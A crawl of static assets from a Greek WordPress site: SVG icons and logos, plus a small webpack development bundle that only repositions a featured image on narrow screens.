request_url: https://ksyrigos.gr/wp-content/themes/ksyrigos/assets/img/linkedin-share.svg
body_size: 782
content:
<svg width="39" height="39" viewBox="0 0 39 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.875 4.875H8.125C6.32938 4.875 4.875 6.32938 4.875 8.125V30.875C4.875 32.6706 6.32938 34.125 8.125 34.125H30.875C32.6706 34.125 34.125 32.6706 34.125 30.875V8.125C34.125 6.32938 32.6706 4.875 30.875 4.875ZM14.625 27.625H10.5251V16.25H14.625V27.625ZM12.5027 14.1651C11.2499 14.1651 10.413 13.3299 10.413 12.2151C10.413 11.1004 11.2482 10.2651 12.6409 10.2651C13.8938 10.2651 14.7306 11.1004 14.7306 12.2151C14.7306 13.3299 13.8954 14.1651 12.5027 14.1651ZM29.25 27.625H25.2817V21.4077C25.2817 19.6885 24.2239 19.292 23.8274 19.292C23.4309 19.292 22.1081 19.5569 22.1081 21.4077C22.1081 21.6726 22.1081 27.625 22.1081 27.625H18.0082V16.25H22.1081V17.8376C22.6362 16.9114 23.6941 16.25 25.6782 16.25C27.6624 16.25 29.25 17.8376 29.25 21.4077V27.625Z" fill="#000011"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ksyrigos.gr/wp-content/uploads/2024/10/logo-gr-white.svg
body_size: 15595
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_2_00000132084566350391818050000017487163629161825162_"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="583px" height="54px"
	 viewBox="0 0 583 54" style="enable-background:new 0 0 583 54;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_1-2">
	<g>
		<path class="st0" d="M16.1,26.4L7.2,15.6L7,15.7v10.7H1.6V2H7v10.3h0.1L15.5,2h6.8L12.1,13.6l11,12.8L16.1,26.4L16.1,26.4z"/>
		<path class="st0" d="M38.9,26.4v-4.9c3.3-0.8,6-4,6-7.8s-3.5-7.4-7.8-7.4s-7.8,3.6-7.8,7.3c0,2.5,1.1,4.7,2.8,6.1
			c0.9,0.7,1.8,1.3,2.8,1.6v5H23.6v-4.6h4.5c-2.7-1.4-4.4-4.9-4.4-8.4c0-7,6.3-12.1,13.4-12.1s13.4,5.1,13.4,12.1
			c0,3.5-1.8,7.2-4.2,8.4h4.3v4.6L38.9,26.4L38.9,26.4z"/>
		<path class="st0" d="M72.7,26.6L59.1,10.3H59v16.1h-5.4V1.8h4.9c0,0,13.2,16,13.5,16.4l0,0V2h5.4v24.5h-4.7V26.6z"/>
		<path class="st0" d="M80.1,26.4l7.7-12.5L80.4,2h19.4v4.6H89.5l4.6,7.2l-4.8,8h11.1v4.6H80.1z"/>
		<path class="st0" d="M112.9,6.6v19.8h-5.4V6.7H102V2h16.3v4.6H112.9L112.9,6.6z"/>
		<path class="st0" d="M136.6,26.4l-1.9-5h-9.1l-2,5h-5.8L127.4,2h5.4l9.5,24.4H136.6L136.6,26.4z M130.2,8.7L130.2,8.7l-3.1,8.5
			h6.1L130.2,8.7L130.2,8.7z"/>
		<path class="st0" d="M163.4,26.6l-13.6-16.3h-0.1v16.1h-5.4V1.8h4.9c0,0,13.2,16,13.5,16.4l0,0V2h5.4v24.5h-4.7V26.6z"/>
		<path class="st0" d="M181.7,6.6v19.8h-5.4V6.7h-5.5V2h16.3v4.6H181.7L181.7,6.6z"/>
		<path class="st0" d="M189.4,26.4V2h5.4v24.4H189.4z"/>
		<path class="st0" d="M218.2,26.6l-13.6-16.3h-0.1v16.1h-5.4V1.8h4.9c0,0,13.2,16,13.5,16.4l0,0V2h5.4v24.5h-4.7V26.6z"/>
		<path class="st0" d="M239.5,27.1c-7.6,0-13.4-5.6-13.4-13.3c0-7.3,6.3-12.5,13.3-12.5s13.4,5.3,13.4,12.5
			C252.8,21.5,247.1,27.1,239.5,27.1z M247.2,13.9c0-3.9-3.5-7.4-7.7-7.4s-7.7,3.5-7.7,7.3c0,4.6,3.5,8.1,7.7,8.1
			S247.2,18.5,247.2,13.9L247.2,13.9L247.2,13.9z"/>
		<path class="st0" d="M254.1,26.4l7.7-12.5L254.4,2h19.4v4.6h-10.4l4.6,7.2l-4.8,8h11.1v4.6H254.1z"/>
		<path class="st0" d="M287,26.4l7.7-12.5L287.3,2h19.4v4.6h-10.4l4.6,7.2l-4.8,8h11.1v4.6H287z"/>
		<path class="st0" d="M322.4,15v11.4H317V15l-8.8-13h6.4l5.1,7.8l5.1-7.8h6.5L322.4,15L322.4,15z"/>
		<path class="st0" d="M348.1,15.6c-1.5,1.4-3.6,2-6.3,2h-3.4v8.8H333V2h8.6c4.9,0,8.6,2.3,8.6,7.7
			C350.2,12.3,349.5,14.3,348.1,15.6L348.1,15.6z M344.6,9.9c0-3.2-2.4-3.5-4.9-3.5h-1.4v6.9h1.4c1.3,0,2.6,0,3.5-0.6
			C344.1,12.1,344.5,11.3,344.6,9.9L344.6,9.9L344.6,9.9z"/>
		<path class="st0" d="M353.1,26.4V2h5.4v24.4H353.1z"/>
		<path class="st0" d="M368.3,6.6v19.8h-5.4V2h13.4v4.6H368.3L368.3,6.6z"/>
		<path class="st0" d="M391.9,27.1c-7.6,0-13.4-5.6-13.4-13.3c0-7.3,6.3-12.5,13.3-12.5s13.4,5.3,13.4,12.5
			C405.2,21.5,399.5,27.1,391.9,27.1z M399.6,13.9c0-3.9-3.5-7.4-7.7-7.4s-7.7,3.5-7.7,7.3c0,4.6,3.5,8.1,7.7,8.1
			S399.6,18.5,399.6,13.9L399.6,13.9L399.6,13.9z"/>
		<path class="st0" d="M406.4,26.4l7.7-12.5L406.8,2h19.4v4.6h-10.4l4.6,7.2l-4.8,8h11.1v4.6H406.4L406.4,26.4z"/>
		<path class="st0" d="M451.4,26.4l-1.4-7.8l0,0l-3.3,8.1H446c0,0-3.2-7.9-3.3-8.1l0,0l-1.4,7.8h-2.1l2.3-11.8h1.6l3.2,8l3.3-8h1.7
			l2.2,11.9L451.4,26.4L451.4,26.4z"/>
		<path class="st0" d="M456.3,26.7c-0.7,0-1.4-0.6-1.4-1.3c0-0.7,0.6-1.4,1.4-1.4s1.4,0.6,1.4,1.3C457.7,26.1,457.1,26.7,456.3,26.7
			z"/>
		<path class="st0" d="M467.7,24.8c-1.2,1.1-2.6,1.6-4.3,1.6H460V14.7h3.4c1.7,0,3,0.5,4.2,1.6s1.8,2.6,1.8,4.3
			C469.5,22.2,468.8,23.7,467.7,24.8L467.7,24.8z M467.2,20.6c0-1.2-0.5-2.3-1.3-3s-1.8-1-2.9-1h-1v8h0.9c1.2,0,2.2-0.3,3.1-1.1
			C466.8,22.8,467.2,21.8,467.2,20.6L467.2,20.6L467.2,20.6z"/>
		<path class="st0" d="M472.5,26.7c-0.7,0-1.4-0.6-1.4-1.3c0-0.7,0.6-1.4,1.4-1.4s1.4,0.6,1.4,1.3C473.8,26.1,473.2,26.7,472.5,26.7
			z"/>
		<path class="st0" d="M482.3,13.6h0.7v12.8h-0.7V13.6z"/>
		<path class="st0" d="M497.7,21c-0.7,0.7-1.7,0.9-2.9,0.9h-1.6v4.5H491V14.7h3.6c1.1,0,2.1,0.2,2.8,0.8c0.7,0.6,1.2,1.5,1.2,2.7
			S498.3,20.4,497.7,21L497.7,21z M496.4,18.3c0-1.5-1.2-1.9-2.5-1.8h-0.8v3.6h0.8c0.7,0,1.3,0,1.8-0.4
			C496.2,19.4,496.4,19,496.4,18.3L496.4,18.3L496.4,18.3z"/>
		<path class="st0" d="M505.2,26.4v-4.2c0-1.1-0.1-2.1-1.4-2.1c-1.4,0-1.7,1.2-1.7,2.4v3.9h-2V13.6h2v6.3c0.6-0.9,1.4-1.3,2.4-1.3
			c2,0,2.8,1.3,2.8,3.2v4.7L505.2,26.4L505.2,26.4z"/>
		<path class="st0" d="M510.8,26.7c-0.7,0-1.4-0.6-1.4-1.3c0-0.7,0.6-1.4,1.4-1.4s1.4,0.6,1.4,1.3C512.1,26.1,511.5,26.7,510.8,26.7
			z"/>
		<path class="st0" d="M522.2,24.8c-1.2,1.1-2.6,1.6-4.3,1.6h-3.4V14.7h3.4c1.7,0,3,0.5,4.2,1.6s1.8,2.6,1.8,4.3
			C523.9,22.2,523.3,23.7,522.2,24.8L522.2,24.8z M521.7,20.6c0-1.2-0.5-2.3-1.3-3s-1.8-1-2.9-1h-1v8h0.9c1.2,0,2.2-0.3,3.1-1.1
			C521.3,22.8,521.7,21.8,521.7,20.6L521.7,20.6L521.7,20.6z"/>
		<path class="st0" d="M526.9,26.7c-0.7,0-1.4-0.6-1.4-1.3c0-0.7,0.6-1.4,1.4-1.4c0.8,0,1.4,0.6,1.4,1.3
			C528.3,26.1,527.7,26.7,526.9,26.7z"/>
		<path class="st0" d="M536.7,13.6h0.7v12.8h-0.7V13.6z"/>
		<path class="st0" d="M547.6,16.6v2.9h3.6v1.8h-3.6v5.2h-2.1V14.7h5.9v1.8h-3.8V16.6z"/>
		<path class="st0" d="M558.9,26.7c-1.7,0-3.2-0.6-4.3-1.7c-1.2-1.1-1.9-2.6-1.9-4.4c0-1.6,0.6-3.1,1.7-4.2c1.1-1.2,2.7-1.9,4.4-1.9
			c1.2,0,2.2,0.4,3.2,1v2.6c-0.7-0.9-2-1.5-3.2-1.5c-2.3,0-4,1.8-4,4.1s1.7,4,4,4c1.2,0,2.4-0.6,3.2-1.5v2.6
			C561,26.3,560,26.7,558.9,26.7L558.9,26.7z"/>
		<path class="st0" d="M569.6,26.7c-1.7,0-3.2-0.6-4.3-1.7c-1.2-1.1-1.9-2.6-1.9-4.4c0-1.6,0.6-3.1,1.7-4.2c1.1-1.2,2.7-1.9,4.4-1.9
			c1.2,0,2.2,0.4,3.2,1v2.6c-0.7-0.9-2-1.5-3.2-1.5c-2.3,0-4,1.8-4,4.1s1.7,4,4,4c1.2,0,2.4-0.6,3.2-1.5v2.6
			C571.7,26.3,570.8,26.7,569.6,26.7L569.6,26.7z"/>
		<path class="st0" d="M581.4,21c-0.7,0.7-1.7,0.9-2.9,0.9h-1.6v4.5h-2.1V14.7h3.6c1.1,0,2.1,0.2,2.8,0.8s1.2,1.5,1.2,2.7
			S582,20.4,581.4,21L581.4,21z M580.2,18.3c0-1.5-1.2-1.9-2.5-1.8h-0.8v3.6h0.8c0.7,0,1.3,0,1.8-0.4
			C579.9,19.4,580.2,19,580.2,18.3L580.2,18.3L580.2,18.3z"/>
		<path class="st0" d="M7.7,48.5L3,43.1l-0.1,0.1v5.3H0.6v-12h2.2v5.2l0,0l4.5-5.2h2.8l-5.2,5.7l5.6,6.3L7.7,48.5L7.7,48.5z"/>
		<path class="st0" d="M18.2,48.5v-1.1l0,0c-0.6,0.9-1.6,1.3-2.6,1.3c-2.3,0-3.9-1.9-3.9-4.1c0-2.2,1.6-4.2,3.9-4.2
			c1,0,2.1,0.4,2.6,1.2v-1h2.1v7.9L18.2,48.5L18.2,48.5z M16,42.2c-1.5,0-2.3,1.1-2.3,2.4c0,1.3,0.9,2.3,2.3,2.3s2.3-1.1,2.3-2.3
			C18.3,43.3,17.4,42.2,16,42.2L16,42.2z"/>
		<path class="st0" d="M26.9,48.8c-2.8,0-4.3-2.6-4.3-6.7s1.6-6.8,4.3-6.8c2.8,0,4.3,2.6,4.3,6.8S29.7,48.8,26.9,48.8L26.9,48.8z
			 M26.9,37.1c-1.5,0-2.1,2-2.2,4h4.4C29,39.1,28.5,37.1,26.9,37.1z M29.1,42.8h-4.4v0.1c0,2.1,0.7,4.2,2.2,4.2
			C28.5,47,29.1,45,29.1,42.8L29.1,42.8z"/>
		<path class="st0" d="M38.9,48.5v-4.2c0-1,0-2.2-1.5-2.2s-1.8,1.2-1.8,2.4v4h-2.1v-7.9h2.1v1.1c0.6-0.9,1.4-1.3,2.5-1.3
			c2.1,0,2.8,1.3,2.8,3.3v4.8L38.9,48.5L38.9,48.5z"/>
		<path class="st0" d="M48.2,47.9v4.8h-2v-4.9l-3.4-7.1h2.3l2.2,4.9l2.2-4.9h2.3L48.2,47.9L48.2,47.9z"/>
		<path class="st0" d="M58.8,48.5v-4.2c0-1,0-2.2-1.5-2.2s-1.8,1.2-1.8,2.4v4h-2.1v-7.9h2.1v1.1c0.6-0.9,1.4-1.3,2.5-1.3
			c2.1,0,2.8,1.3,2.8,3.3v4.8L58.8,48.5L58.8,48.5z"/>
		<path class="st0" d="M66.6,42.4v6.1h-2.1v-6.1h-1.6v-1.7h5.4v1.7H66.6z"/>
		<path class="st0" d="M75.7,48.5v-4.2c0-1,0-2.3-1.5-2.3s-1.8,1.2-1.8,2.4v4h-2.1v-7.9h2.1v1.1c0.6-0.9,1.4-1.3,2.5-1.3
			c2.1,0,2.8,1.3,2.8,3.3v4.8h-2V48.5z M73.2,39.4l-1-0.7l2-2.6l1.5,0.9L73.2,39.4z"/>
		<path class="st0" d="M82.9,48.7c-1,0-1.9-0.3-2.8-0.8l0.6-1.6c0.6,0.4,1.5,0.8,2.2,0.8c0.6,0,1.3-0.4,1.3-1c0-0.7-0.9-0.9-1.7-1.1
			c-1-0.3-2-0.7-2-2.1c0-1.7,1.5-2.5,3-2.5c0.9,0,1.7,0.3,2.4,0.8l-0.8,1.3c-0.4-0.4-0.9-0.6-1.5-0.6c-0.4,0-1.1,0.3-1.1,0.8
			s0.7,0.8,1.2,0.9c1.3,0.4,2.5,0.9,2.5,2.4C86.3,47.8,84.6,48.7,82.9,48.7L82.9,48.7z"/>
		<path class="st0" d="M102.8,48.5V38.2h-5.6v10.3H95v-12h10v12H102.8L102.8,48.5z"/>
		<path class="st0" d="M113.9,48.5v-1.1l0,0c-0.6,0.9-1.6,1.3-2.6,1.3c-2.3,0-3.9-1.9-3.9-4.1c0-2.2,1.6-4.2,3.9-4.2
			c1,0,2.1,0.4,2.6,1.2v-1h2.1v7.9L113.9,48.5L113.9,48.5z M111.7,42.2c-1.5,0-2.3,1.1-2.3,2.4c0,1.3,0.9,2.3,2.3,2.3
			s2.3-1.1,2.3-2.3C114,43.3,113.2,42.2,111.7,42.2L111.7,42.2z"/>
		<path class="st0" d="M122.7,48.8c-2.8,0-4.3-2.6-4.3-6.7s1.6-6.8,4.3-6.8c2.8,0,4.3,2.6,4.3,6.8S125.4,48.8,122.7,48.8L122.7,48.8
			z M122.7,37.1c-1.5,0-2.1,2-2.2,4h4.4C124.8,39.1,124.2,37.1,122.7,37.1z M124.9,42.8h-4.4v0.1c0,2.1,0.7,4.2,2.2,4.2
			C124.2,47,124.8,45,124.9,42.8L124.9,42.8L124.9,42.8z"/>
		<path class="st0" d="M133.3,48.7c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2s4.5,1.6,4.5,4.2C137.8,47.1,135.7,48.7,133.3,48.7z
			 M135.6,44.6c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4c0,1.3,0.9,2.4,2.3,2.4C134.6,46.9,135.6,45.9,135.6,44.6L135.6,44.6
			L135.6,44.6z"/>
		<path class="st0" d="M146.1,48.5l-2.4-5.2l-2.6,5.2h-2.3l3.8-7.3l-2.8-5.9h2.2l6.3,13.2H146.1L146.1,48.5z"/>
		<path class="st0" d="M153.9,48.7c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2s4.5,1.6,4.5,4.2C158.4,47.1,156.4,48.7,153.9,48.7z
			 M156.3,44.6c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4c0,1.3,0.9,2.4,2.3,2.4S156.3,45.9,156.3,44.6L156.3,44.6L156.3,44.6z"/>
		<path class="st0" d="M165,47.9v4.8h-2v-4.9l-3.4-7.1h2.3l2.2,4.9l2.2-4.9h2.3L165,47.9L165,47.9z"/>
		<path class="st0" d="M171.2,39.4l-1-0.7l2-2.6l1.5,0.9L171.2,39.4z M170.4,48.5v-7.9h2.1v7.9H170.4z"/>
		<path class="st0" d="M181.4,48.5v-1.1l0,0c-0.6,0.9-1.6,1.3-2.6,1.3c-2.3,0-3.9-1.9-3.9-4.1c0-2.2,1.6-4.2,3.9-4.2
			c1,0,2.1,0.4,2.6,1.2v-1h2.1v7.9L181.4,48.5L181.4,48.5z M179.2,42.2c-1.5,0-2.3,1.1-2.3,2.4c0,1.3,0.9,2.3,2.3,2.3
			s2.3-1.1,2.3-2.3C181.5,43.3,180.6,42.2,179.2,42.2L179.2,42.2z"/>
		<path class="st0" d="M188.6,48.7c-1,0-1.9-0.3-2.8-0.8l0.6-1.6c0.6,0.4,1.5,0.8,2.2,0.8c0.6,0,1.3-0.4,1.3-1
			c0-0.7-0.9-0.9-1.7-1.1c-1-0.3-2-0.7-2-2.1c0-1.7,1.5-2.5,3-2.5c0.9,0,1.7,0.3,2.4,0.8l-0.8,1.3c-0.4-0.4-0.9-0.6-1.5-0.6
			c-0.4,0-1.1,0.3-1.1,0.8s0.7,0.8,1.2,0.9c1.3,0.4,2.5,0.9,2.5,2.4C192,47.8,190.3,48.7,188.6,48.7L188.6,48.7z"/>
		<path class="st0" d="M209.1,48.5l-1.2-1.5c-1.3,0.9-2.7,1.8-4.2,1.8c-2,0-3.6-1.3-3.6-3.3c0-1.9,1.3-2.9,2.9-3.7
			c0,0,0.2-0.1,0.3-0.1c0-0.1-0.2-0.3-0.3-0.4c-0.4-0.6-0.9-1.2-0.9-2.2c0-1.8,1.5-2.9,3.2-2.9s3.1,1.1,3.1,2.9c0,1.5-1,2.2-2.2,2.9
			l2.1,2.6c0.4-0.3,1.3-1.3,1.6-1.7l1.3,1.1l-1.5,1.7l-0.2,0.1l2.4,2.7L209.1,48.5L209.1,48.5z M204.3,42.8l-0.5,0.3
			c-0.7,0.5-1.5,1.1-1.5,2s0.8,1.7,1.8,1.7s1.8-0.6,2.6-1.1L204.3,42.8L204.3,42.8z M206.6,39c0-0.7-0.5-1.3-1.2-1.3
			s-1.2,0.6-1.2,1.2c0,0.4,0.1,0.7,0.3,1s0.4,0.6,0.6,0.9c0.3-0.2,0.7-0.5,1-0.8C206.4,39.8,206.5,39.4,206.6,39L206.6,39L206.6,39z
			"/>
		<path class="st0" d="M225.6,48.8c-3.7,0-6.5-2.7-6.5-6.4s3.1-6.2,6.5-6.2s6.5,2.6,6.5,6.2S229.3,48.8,225.6,48.8L225.6,48.8z
			 M225.6,38.3c-2.3,0-4.2,1.9-4.2,4.1c0,2.4,1.9,4.3,4.2,4.3s4.2-1.9,4.2-4.3C229.8,40.2,227.9,38.3,225.6,38.3L225.6,38.3z"/>
		<path class="st0" d="M238.7,47.9v4.8h-2v-4.9l-3.4-7.1h2.3l2.2,4.9l2.2-4.9h2.3L238.7,47.9L238.7,47.9z"/>
		<path class="st0" d="M249.6,48.5l-3.4-3.5l-0.1,0.1v3.3H244v-7.9h2v3l3-3h2.8l-3.7,3.5l4.3,4.3L249.6,48.5L249.6,48.5z"/>
		<path class="st0" d="M258,48.7c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2s4.5,1.6,4.5,4.2C262.5,47.1,260.5,48.7,258,48.7z
			 M260.4,44.6c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4c0,1.3,0.9,2.4,2.3,2.4C259.4,46.9,260.4,45.9,260.4,44.6L260.4,44.6
			L260.4,44.6z"/>
		<path class="st0" d="M270.8,48.5l-2.4-5.2l-2.6,5.2h-2.3l3.8-7.3l-2.8-5.9h2.2l6.3,13.2H270.8L270.8,48.5z"/>
		<path class="st0" d="M278.7,48.7c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2s4.5,1.6,4.5,4.2C283.2,47.1,281.1,48.7,278.7,48.7z
			 M281,44.6c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4c0,1.3,0.9,2.4,2.3,2.4S281,45.9,281,44.6L281,44.6L281,44.6z"/>
		<path class="st0" d="M289.7,47.9v4.8h-2v-4.9l-3.4-7.1h2.3l2.2,4.9l2.2-4.9h2.3L289.7,47.9L289.7,47.9z"/>
		<path class="st0" d="M295.9,39.4l-1-0.7l2-2.6l1.5,0.9L295.9,39.4L295.9,39.4z M295.1,48.5v-7.9h2.1v7.9H295.1z"/>
		<path class="st0" d="M306.1,48.5v-1.1l0,0c-0.6,0.9-1.6,1.3-2.6,1.3c-2.3,0-3.9-1.9-3.9-4.1c0-2.2,1.6-4.2,3.9-4.2
			c1,0,2.1,0.4,2.6,1.2v-1h2.1v7.9L306.1,48.5L306.1,48.5z M303.9,42.2c-1.5,0-2.3,1.1-2.3,2.4c0,1.3,0.9,2.3,2.3,2.3
			s2.3-1.1,2.3-2.3C306.2,43.3,305.4,42.2,303.9,42.2L303.9,42.2z"/>
		<path class="st0" d="M313.3,48.7c-1,0-1.9-0.3-2.8-0.8l0.6-1.6c0.6,0.4,1.5,0.8,2.2,0.8c0.6,0,1.3-0.4,1.3-1
			c0-0.7-0.9-0.9-1.7-1.1c-1-0.3-2-0.7-2-2.1c0-1.7,1.5-2.5,3-2.5c0.9,0,1.7,0.3,2.4,0.8l-0.8,1.3c-0.4-0.4-0.9-0.6-1.5-0.6
			c-0.4,0-1.1,0.3-1.1,0.8s0.7,0.8,1.2,0.9c1.3,0.4,2.5,0.9,2.5,2.4C316.7,47.8,315,48.7,313.3,48.7L313.3,48.7z"/>
		<path class="st0" d="M325.4,48.5v-12h2.2v12H325.4z"/>
		<path class="st0" d="M336.5,48.5v-1.1l0,0c-0.6,0.9-1.6,1.3-2.6,1.3c-2.3,0-3.9-1.9-3.9-4.1c0-2.2,1.6-4.2,3.9-4.2
			c1,0,2.1,0.4,2.6,1.2v-1h2.1v7.9L336.5,48.5L336.5,48.5z M334.3,42.2c-1.5,0-2.3,1.1-2.3,2.4c0,1.3,0.9,2.3,2.3,2.3
			s2.3-1.1,2.3-2.3C336.6,43.3,335.7,42.2,334.3,42.2L334.3,42.2z"/>
		<path class="st0" d="M344.3,42.4v6.1h-2.1v-6.1h-1.6v-1.7h5.4v1.7H344.3L344.3,42.4z"/>
		<path class="st0" d="M352.2,48.7c-1,0-2-0.4-2.7-1.2v5.2h-2.1v-7.9c0-3.4,2.8-4.4,4.3-4.4c2.6,0,4.3,1.9,4.3,4.2
			C356.1,46.9,354.6,48.7,352.2,48.7L352.2,48.7z M351.8,42.2c-1.5,0-2.3,1.3-2.3,2.4c0,1.3,0.9,2.3,2.3,2.3s2.3-1.1,2.3-2.3
			C354,43.3,353.2,42.2,351.8,42.2L351.8,42.2z"/>
		<path class="st0" d="M358.8,48.5v-7.9h2.1v7.9H358.8z"/>
		<path class="st0" d="M369.5,48.5l-3.4-3.5l-0.1,0.1v3.3h-2.1v-7.9h2v3l3-3h2.8L368,44l4.3,4.3L369.5,48.5L369.5,48.5z"/>
		<path class="st0" d="M379.3,48.5v-4.2c0-1,0-2.3-1.5-2.3s-1.8,1.2-1.8,2.4v4h-2v-7.9h2.1v1.1c0.6-0.9,1.4-1.3,2.5-1.3
			c2.1,0,2.8,1.3,2.8,3.3v4.8h-2.1V48.5z M376.8,39.4l-1-0.7l2-2.6l1.5,0.9L376.8,39.4L376.8,39.4z"/>
		<path class="st0" d="M386.6,48.7c-1,0-1.9-0.3-2.8-0.8l0.6-1.6c0.6,0.4,1.5,0.8,2.2,0.8c0.6,0,1.3-0.4,1.3-1
			c0-0.7-0.9-0.9-1.7-1.1c-1-0.3-2-0.7-2-2.1c0-1.7,1.5-2.5,3-2.5c0.9,0,1.7,0.3,2.4,0.8l-0.8,1.3c-0.4-0.4-0.9-0.6-1.5-0.6
			c-0.4,0-1.1,0.3-1.1,0.8s0.7,0.8,1.2,0.9c1.3,0.4,2.5,0.9,2.5,2.4C389.9,47.8,388.2,48.7,386.6,48.7L386.6,48.7z"/>
		<path class="st0" d="M397.6,48.5l3.8-6.3l-3.6-5.7h9.2v1.9h-5.5l2.5,3.8l-2.6,4.4h5.9v1.9L397.6,48.5L397.6,48.5z"/>
		<path class="st0" d="M415.8,48.5l-2.3-2.8l-2.3,2.8h-2.7l3.7-4.2l-3.1-3.7h2.6l1.8,2.2l1.8-2.2h2.6l-3.1,3.6l3.7,4.2L415.8,48.5
			L415.8,48.5z"/>
		<path class="st0" d="M424.1,48.7c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2s4.5,1.6,4.5,4.2C428.6,47.1,426.5,48.7,424.1,48.7z
			 M426.4,44.6c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4c0,1.3,0.9,2.4,2.3,2.4S426.4,45.9,426.4,44.6L426.4,44.6L426.4,44.6z"/>
		<path class="st0" d="M436.9,48.5l-2.4-5.2l-2.6,5.2h-2.3l3.8-7.3l-2.8-5.9h2.2l6.3,13.2H436.9L436.9,48.5z"/>
		<path class="st0" d="M446.2,48.5v-4.2c0-1,0-2.3-1.5-2.3s-1.8,1.2-1.8,2.4v4h-2.1v-7.9h2.1v1.1c0.6-0.9,1.4-1.3,2.5-1.3
			c2.1,0,2.8,1.3,2.8,3.3v4.8h-2V48.5z M443.7,39.4l-1-0.7l2-2.6l1.5,0.9L443.7,39.4L443.7,39.4z"/>
		<path class="st0" d="M453.4,48.7c-1,0-1.9-0.3-2.8-0.8l0.6-1.6c0.6,0.4,1.5,0.8,2.2,0.8c0.6,0,1.3-0.4,1.3-1
			c0-0.7-0.9-0.9-1.7-1.1c-1-0.3-2-0.7-2-2.1c0-1.7,1.5-2.5,3-2.5c0.9,0,1.7,0.3,2.4,0.8l-0.8,1.3c-0.4-0.4-0.9-0.6-1.5-0.6
			c-0.4,0-1.1,0.3-1.1,0.8s0.7,0.8,1.2,0.9c1.3,0.4,2.5,0.9,2.5,2.4C456.8,47.8,455.1,48.7,453.4,48.7L453.4,48.7z"/>
		<path class="st0" d="M465.4,48.5v-12h6.4v1.9h-4.2v2.9h4.1v1.9h-4.1v3.4h4.2v1.9C471.8,48.5,465.4,48.5,465.4,48.5z"/>
		<path class="st0" d="M481.8,48.5l-4.7-5.4l-0.1,0.1v5.3h-2.2v-12h2.2v5.2l0,0l4.5-5.2h2.8l-5.2,5.7l5.6,6.3L481.8,48.5L481.8,48.5
			z"/>
		<path class="st0" d="M494.3,48.5V38.2h-5.6v10.3h-2.2v-12h10v12H494.3z"/>
		<path class="st0" d="M507.6,48.5l-1.1-2.8h-4.7l-1.1,2.8h-2.3l4.9-12.1h1.9l4.8,12.1H507.6L507.6,48.5z M504.2,39.3L504.2,39.3
			l-1.7,4.6h3.4L504.2,39.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/single.bundle.js
body_size: 555
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "./src/js/pages/single.js":
/*!********************************!*\
  !*** ./src/js/pages/single.js ***!
  \********************************/
/***/ (() => {

eval("// Responsive\r\nconst mm = gsap.matchMedia();\r\nmm.add(\"(max-width: 991px)\", () => {\r\n  const content = document.querySelector('.single__content');\r\n  const featuredImgContainer = document.querySelector('.single__img-container');\r\n  \r\n  content.insertAdjacentElement('beforebegin', featuredImgContainer);\r\n})\n\n//# sourceURL=webpack://boilerplate/./src/js/pages/single.js?");

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = {};
/******/ 	__webpack_modules__["./src/js/pages/single.js"]();
/******/ 	
/******/ })()
;

--- FILE ---
content_type: image/svg+xml
request_url: https://ksyrigos.gr/wp-content/uploads/2024/07/yale.svg
body_size: 22825
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="60" height="75" viewBox="0 0 60 75" fill="none">
  <g clip-path="url(#clip0_901_298)">
    <path d="M29.952 74.6208C49.1219 63.4318 59.6511 45.2225 59.6729 21.3751V0.327148H0.327148V21.3097C0.327148 45.2181 10.7212 63.4318 29.952 74.6208Z" fill="white"></path>
    <path d="M59.6729 0.327148H0.327148V21.1527H59.6729V0.327148Z" fill="black"></path>
    <path d="M59.6729 0.327148H0.327148V25.0466H59.6729V0.327148Z" fill="white"></path>
    <path d="M59.6729 22.5786V25.0466H52.2536L0.327148 2.79953V0.327148H7.74209L59.6729 22.5786Z" fill="#722A4D"></path>
    <path d="M0.327148 22.5785V25.0465H7.74209L59.6729 2.79945V0.222412H52.2536L0.327148 22.5785Z" fill="#722A4D"></path>
    <path d="M5.39969 11.0406C5.48256 11.0406 5.64831 10.1467 5.64831 10.1467C5.64831 10.1467 6.14555 10.3604 6.22406 10.2993C6.28076 10.2557 5.39969 7.33423 5.39969 7.33423C5.39969 7.33423 4.5317 10.2383 4.57532 10.2993C4.61894 10.3604 5.15107 10.1467 5.15107 10.1467C5.15107 10.1467 5.31682 11.0406 5.39969 11.0406Z" fill="black"></path>
    <path d="M5.39988 6.34448C5.57871 6.34448 5.72701 6.49274 5.72701 6.67152C5.72701 6.8503 5.57871 6.99855 5.39988 6.99855C5.22105 6.99855 5.07275 6.8503 5.07275 6.67152C5.07275 6.49274 5.22105 6.34448 5.39988 6.34448Z" fill="black"></path>
